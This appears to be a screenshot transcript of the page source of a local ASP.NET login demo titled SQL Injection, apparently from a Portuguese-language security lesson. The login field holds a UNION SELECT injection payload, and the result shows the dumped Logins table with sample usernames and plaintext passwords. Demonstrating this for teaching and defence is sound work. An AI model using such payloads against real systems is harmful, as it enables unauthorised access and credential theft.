 http://localhost:49496/SQL%20Injection/Default.aspx - Original Source
File Edit Format
16 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
17 </div>
18 <p></p>
19 <table>
20 <tr>
21 <td>
22 <label for="UserName" id="Label1">Login: </label>
23 </td>
24 <td>
25 <input name="UserName" type="text" value="carlos&#39; UNION SELECT (SELECT * FROM Logins
FOR XML AUTO), &#39;&#39; FROM Logins --" id="UserName" /><br />
26 </td>
27 </tr>
28 <tr>
29 <td>
30 <label for="Password" id="Label2">Senha: </label>
31 </td>
32 <td>
33 <input name="Password" type="text" id="Password" />
34 </td>
35 </tr>
36 </table>
37 <p>
38 <input type="submit" name="submit" value="Entrar" id="submit" /><br />
39 <p>
40 <strong>
41 <span id="Result">Olá, <Logins username="jorge" password="123456"/><Logins
username="carlos" password="qwerty"/><Logins username="maria" password="maria"/><Logins
username="luisa" password="th3b055"/>!</span>
42 </strong></p>
43 </table>
44 </form>
45 </body>
46 </html>
47